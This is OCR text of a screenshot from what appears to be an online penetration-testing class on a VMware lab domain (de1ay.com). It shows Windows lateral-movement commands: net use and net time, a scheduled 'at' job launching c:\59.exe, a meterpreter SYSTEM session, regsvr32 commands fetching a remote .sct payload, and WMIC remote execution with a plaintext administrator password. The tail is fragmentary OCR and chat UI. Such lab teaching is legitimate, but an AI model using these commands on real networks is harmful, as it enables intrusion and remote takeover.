 kvm:1 (root)
WEB.de1ay.com - VMware Workstation
腾讯课堂
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2408;
ReturnValue = 0;
};
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "cmd /c calc.e
打
regs
scht
"c:\
wmic
n /u
sc \
[SC]
由于登
winr
winr
winr
winr
u:adm
winr
\59.
scht
test
wmic
n /u
讨论区
成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控